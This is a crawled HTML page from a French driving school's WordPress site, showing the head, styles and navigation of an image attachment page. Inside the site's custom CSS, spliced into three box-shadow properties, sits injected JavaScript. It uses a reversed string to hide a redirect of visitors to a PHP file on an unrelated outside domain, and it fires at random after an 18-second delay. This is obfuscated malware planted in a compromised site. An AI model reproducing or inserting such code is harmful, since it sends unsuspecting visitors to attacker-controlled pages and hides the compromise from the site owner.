

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autoecole-montlucon-leteve.fr/presentation/int/
body_size: 11746
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="dns-prefetch" href="//tracker.wpserveur.net"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>- Ecole de conduite Letève Montluçon</title>
	<link rel="canonical" href="https://www.autoecole-montlucon-leteve.fr/presentation/int/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- Ecole de conduite Letève Montluçon" />
	<meta property="og:url" content="https://www.autoecole-montlucon-leteve.fr/presentation/int/" />
	<meta property="og:site_name" content="Ecole de conduite Letève Montluçon" />
	<meta property="article:publisher" content="https://www.facebook.com/Ecole-de-Conduite-L%c3%a9t%c3%a8ve-267257299986583/" />
	<meta property="article:modified_time" content="2017-12-21T13:04:46+00:00" />
	<meta property="og:image" content="https://www.autoecole-montlucon-leteve.fr/presentation/int" />
	<meta property="og:image:width" content="635" />
	<meta property="og:image:height" content="430" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.autoecole-montlucon-leteve.fr/presentation/int/","url":"https://www.autoecole-montlucon-leteve.fr/presentation/int/","name":"- Ecole de conduite Letève Montluçon","isPartOf":{"@id":"https://www.autoecole-montlucon-leteve.fr/#website"},"primaryImageOfPage":{"@id":"https://www.autoecole-montlucon-leteve.fr/presentation/int/#primaryimage"},"image":{"@id":"https://www.autoecole-montlucon-leteve.fr/presentation/int/#primaryimage"},"thumbnailUrl":"https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2017/12/int.jpg","datePublished":"2017-12-21T13:04:43+00:00","dateModified":"2017-12-21T13:04:46+00:00","breadcrumb":{"@id":"https://www.autoecole-montlucon-leteve.fr/presentation/int/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.autoecole-montlucon-leteve.fr/presentation/int/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.autoecole-montlucon-leteve.fr/presentation/int/#primaryimage","url":"https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2017/12/int.jpg","contentUrl":"https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2017/12/int.jpg","width":635,"height":430},{"@type":"BreadcrumbList","@id":"https://www.autoecole-montlucon-leteve.fr/presentation/int/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.autoecole-montlucon-leteve.fr/"},{"@type":"ListItem","position":2,"name":"Présentation","item":"https://www.autoecole-montlucon-leteve.fr/presentation/"}]},{"@type":"WebSite","@id":"https://www.autoecole-montlucon-leteve.fr/#website","url":"https://www.autoecole-montlucon-leteve.fr/","name":"Ecole de conduite Letève Montluçon","description":"Auto école Letève à Montluçon","publisher":{"@id":"https://www.autoecole-montlucon-leteve.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.autoecole-montlucon-leteve.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.autoecole-montlucon-leteve.fr/#organization","name":"Auto école Letève","url":"https://www.autoecole-montlucon-leteve.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.autoecole-montlucon-leteve.fr/#/schema/logo/image/","url":"https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2018/01/ecl-logo.jpg","contentUrl":"https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2018/01/ecl-logo.jpg","width":717,"height":717,"caption":"Auto école Letève"},"image":{"@id":"https://www.autoecole-montlucon-leteve.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ecole-de-Conduite-Létève-267257299986583/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.autoecole-montlucon-leteve.fr' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ecole de conduite Letève Montluçon &raquo; Flux" href="https://www.autoecole-montlucon-leteve.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecole de conduite Letève Montluçon &raquo; Flux des commentaires" href="https://www.autoecole-montlucon-leteve.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.autoecole-montlucon-leteve.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autoecole-montlucon-leteve.fr%2Fpresentation%2Fint%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.autoecole-montlucon-leteve.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autoecole-montlucon-leteve.fr%2Fpresentation%2Fint%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.autoecole-montlucon-leteve.fr/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/menu-icons/css/extra.min.css' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #604e9d;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #4f4f4f;--wp--preset--color--fl-accent: #7923db;--wp--preset--color--fl-accent-hover: #428bca;--wp--preset--color--fl-topbar-bg: #bcd444;--wp--preset--color--fl-topbar-text: #808080;--wp--preset--color--fl-topbar-link: #604e9d;--wp--preset--color--fl-topbar-hover: #8e3be2;--wp--preset--color--fl-header-bg: #f4f4f4;--wp--preset--color--fl-header-text: #494949;--wp--preset--color--fl-header-link: #604e9d;--wp--preset--color--fl-header-hover: #ffffff;--wp--preset--color--fl-nav-link: #808080;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #808080;--wp--preset--color--fl-footer-widgets-link: #428bca;--wp--preset--color--fl-footer-widgets-hover: #428bca;--wp--preset--color--fl-footer-bg: #bcd444;--wp--preset--color--fl-footer-text: #604e9d;--wp--preset--color--fl-footer-link: #6647d8;--wp--preset--color--fl-footer-hover: #545454;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.autoecole-montlucon-leteve.fr/wp-content/themes/bb-theme/css/bootstrap.min.css' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/bb-theme/skin-695a9c044fcd2.css' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.autoecole-montlucon-leteve.fr/wp-content/themes/bb-theme-child/style.css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-1ebb1dc4ec914b3a4d534c1029a1e50f-css' href='//fonts.googleapis.com/css?family=Cabin%3A400' media='all' />
<script src="https://www.autoecole-montlucon-leteve.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js" id="ppress-flatpickr-js"></script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.autoecole-montlucon-leteve.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.autoecole-montlucon-leteve.fr/wp-json/wp/v2/media/234" /><link rel='shortlink' href='https://wp.me/a9yUnM-3M' />
        <style>
            #wp-admin-bar-wps-link > a:before {
                content: url('https://www.wpserveur.net/wp-content/themes/wpserveur/img/WP.svg');
                width: 24px;
            }
        </style>
			<style>img#wpstats{display:none}</style>
				<style id="wp-custom-css">
			.fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li > a:hover {
    background-color: #bcd444;
    color: #ffffff !important;
}

.fl-page-nav-wrap .navbar-nav > li.current-menu-item > a {
    background-color: white;
    color: black !important;
}

.fl-page-nav-wrap .navbar-nav > li.current-menu-item > a,
.fl-page-nav-wrap .navbar-nav > li.current-menu-item > a * {
    background-color: #604e9d;
    color: #ffffff !important;
}

.fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li.current-menu-parent > a,
.fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li.current-menu-parent > a *,
.fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li.current-product-parent > a,
.fl-page-header-primary .fl-page-nav-wrap .navbar-nav > li.current-product-parent > a * {
    background: #604e9d;
    color: #ffffff;
}


.fl-page-nav ul.sub-menu {
    background-clip: padding-box;
    background-color: #bcd444;
    border-top: 3px solid #604e9d;
    font-size: 14px;
    float: none;
    left: -99999px;
    list-style: none;
    padding: 10px 0;
    position: absolute;
    top: 100%;
    width: 240px;
    z-index: 1000;
    -moz-box-sha$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dow: 0 1px 20px rgba(0,0,0,0.15);
    -webkit-box-sha$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dow: 0 1px 20px rgba(0,0,0,0.15);
    box-sha$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dow: 0 1px 20px rgba(0,0,0,0.15);
}

.fl-page-header-fixed .fl-page-nav-wrap .navbar-nav > li > a:hover {
background-color: #bcd444;
color: #ffffff !important;
}

.fl-page-nav-right.fl-page-header-fixed .fl-page-nav ul.sub-menu, .fl-page-header-fixed .fl-page-nav ul.sub-menu {
background-color: #bcd444;
}

@media (min-width: 992px){
.fl-page-nav-right .fl-page-nav {
    border: none;
    margin: 0;
    margin-left: -30px;
}
	}


		</style>
		</head>
<body class="attachment wp-singular attachment-template-default attachmentid-234 attachment-jpeg wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder-2-10-0-5 fl-theme-1-7-19-1 fl-no-js fl-framework-bootstrap fl-preset-default fl-full-width fl-scroll-to-top fl-submenu-indicator fl-submenu-toggle" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Aller au contenu" class="fl-screen-reader-text" href="#fl-main-content">Aller au contenu</a><div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-3 fl-page-logo-wrap">
					<div class="fl-page-header-logo">
						<a href="https://www.autoecole-montlucon-leteve.fr/"><img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2017/12/ECL-logo.png" data-retina="" title="" width="197" data-width="197" height="118" data-height="118" alt="Ecole de conduite Letève Montluçon" /><meta itemprop="name" content="Ecole de conduite Letève Montluçon" /></a>
					</div>
				</div>
				<div class="col-sm-12 col-md-9 fl-page-fixed-nav-wrap">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Menu de l&#039;en-tête" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-navigation-principale" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/" class="nav-link">Accueil</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/presentation/" class="nav-link">Présentation</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-b/" class="nav-link">Permis auto</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-b-boite-manuelle/" class="nav-link">Boite manuelle</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-b-boite-automatique/" class="nav-link">Boite Automatique</a></li>
